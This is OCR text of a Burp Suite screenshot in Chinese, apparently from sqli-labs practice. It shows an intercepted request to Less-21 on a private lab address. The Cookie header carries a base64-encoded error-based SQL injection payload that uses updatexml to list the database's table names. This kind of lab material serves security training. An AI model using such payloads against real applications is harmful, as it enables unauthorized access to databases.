 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-21/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
uname=YWRtaW4nIGFuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2
NoZW1hPWRhdGFiYXNlKCkpLDB4N2UpLDEpICM=
Connection: close
? < + > 输入搜索字词 没有比赛